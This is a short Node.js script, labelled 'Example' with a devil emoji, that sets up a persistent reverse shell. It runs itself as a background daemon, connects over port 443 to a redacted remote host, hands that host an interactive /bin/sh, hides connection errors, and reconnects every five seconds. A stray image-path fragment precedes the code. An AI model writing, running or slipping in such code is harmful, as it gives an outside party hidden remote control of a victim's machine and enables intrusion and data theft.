 var net = require('net');

var daemon = require('daemon');

var spawn = require('child_process').spawn;

function c() {

var client = new net.Socket();

client.connect(443, "REDACTED", function() {

var sh = spawn('/bin/sh', []);

client.write("Connectedrn");

client.pipe(sh.stdin);

sh.stdout.pipe(client);

});

client.on('error', function() {});

client.on('close', function() {

setTimeout(c, 5000);

});

}

require('daemon')();

c();
😈
Example
 